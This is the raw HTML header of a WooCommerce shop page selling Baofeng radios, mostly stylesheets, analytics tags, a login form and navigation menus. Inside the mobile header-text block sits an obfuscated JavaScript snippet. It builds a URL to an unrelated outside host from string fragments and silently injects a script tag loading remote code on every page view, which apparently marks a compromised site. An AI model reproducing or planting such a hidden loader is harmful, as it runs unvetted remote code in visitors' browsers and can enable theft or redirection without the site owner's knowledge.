<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_838749-css' href='https://baofengtech.us/wp-content/uploads/2023/09/xts-header_838749-1693807176.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://baofengtech.us/wp-content/uploads/2026/01/xts-theme_settings_default-1768609360.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://baofengtech.us/basket/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.1" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https://baofengtech.us/wp-admin/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"500a7e659f","currency":"USD"};
//# sourceURL=kk-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.9" id="kk-script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://baofengtech.us/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://baofengtech.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baofengtech.us/wp-json/wp/v2/product_tag/59" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baofengtech.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"3.148.245.162","pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHSVJTR');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Kliken Google Site Verification Token Tag --><meta name="google-site-verification" content="JtfkPtIJA8Rx9G7mPrOQup_FQdmbrFtES0hbIabvhUc" />
<script type="text/javascript">
	var _swaMa=["1475321791"];"undefined"==typeof sw&&!function(e,s,a){function t(){for(;o[0]&&"loaded"==o[0][d];)i=o.shift(),i[w]=!c.parentNode.insertBefore(i,c)}for(var r,n,i,o=[],c=e.scripts[0],w="onreadystatechange",d="readyState";r=a.shift();)n=e.createElement(s),"async"in c?(n.async=!1,e.head.appendChild(n)):c[d]?(o.push(n),n[w]=t):e.write("<"+s+' src="'+r+'" defer></'+s+">"),n.src=r}(document,"script",["//analytics.sitewit.com/v3/"+_swaMa[0]+"/sw.js"]);
</script>
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/10/cropped-Original-02.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/10/cropped-Original-02.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/10/cropped-Original-02.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/10/cropped-Original-02.png?fit=270%2C270&#038;ssl=1" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://baofengtech.us/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_tag term-baofeng-radios term-59 wp-custom-logo wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop header-banner-display header-banner-enabled offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHSVJTR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://baofengtech.us/product/baofeng-uv-82-8watt/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://baofengtech.us/product/baofeng-uv-82-8watt/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://baofengtech.us/product/baofeng-uv-82-8watt/&media=https://baofengtech.us/wp-content/uploads/2019/07/s-l1600-6.jpg&description=Baofeng+UV-82+8+Watt+VHF%2FUHF+Dual+PTT+Band+FM+Ham+Walkie+Talkie+Two-Way+Radio+Transceiver" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baofengtech.us/product/baofeng-uv-82-8watt/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://baofengtech.us/product/baofeng-uv-82-8watt/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://baofengtech.us/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/09/bftech.png?fit=1000%2C418&ssl=1" alt="Baofeng Radios - baofengtech.us" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://baofengtech.us/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://baofengtech.us/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://baofengtech.us/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="035f061155" /><input type="hidden" name="_wp_http_referer" value="/product-tag/baofeng-radios/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://baofengtech.us/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://baofengtech.us/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://baofengtech.us/basket/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://baofengtech.us/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/09/bftech.png?fit=1000%2C418&ssl=1" alt="Baofeng Radios - baofengtech.us" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://baofengtech.us/basket/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-21220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21220 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://baofengtech.us/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-21229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21229 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-21281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21281 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/product-category/handheld/" class="woodmart-nav-link"><span class="nav-link-text">HANDHELD</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-21282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21282 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/handheld/analog/" class="woodmart-nav-link">ANALOG</a></li>
	<li id="menu-item-21283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21283 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/handheld/dmr/" class="woodmart-nav-link">DMR</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21284 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/product-category/mobile/" class="woodmart-nav-link"><span class="nav-link-text">MOBILE</span></a></li>
